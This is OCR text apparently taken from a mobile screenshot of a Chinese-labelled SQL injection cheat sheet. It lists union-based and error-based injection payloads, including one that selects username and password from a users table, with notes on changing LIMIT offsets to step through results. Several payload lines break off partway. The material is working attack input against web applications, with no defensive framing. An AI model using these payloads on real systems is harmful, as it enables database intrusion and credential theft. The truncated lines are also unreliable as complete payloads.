
-1' union select 1,username,password from users
联合查询注入
?id=-1'+UNION+SELECT+1,2,(SELECT+GROUP_CONCAT(user
报错注入1
手动修改
来进行结果偏移
LIMIT+0,1
?id=1'+AND+(SELECT+1+FROM+(SELECT+COUNT(*),CONCAT(
报错注入2
手动修改
来进行结果偏移
LIMIT+0,1
?id=1'+AND(SELECT+1+FROM(SELECT+count(*),CONCAT((S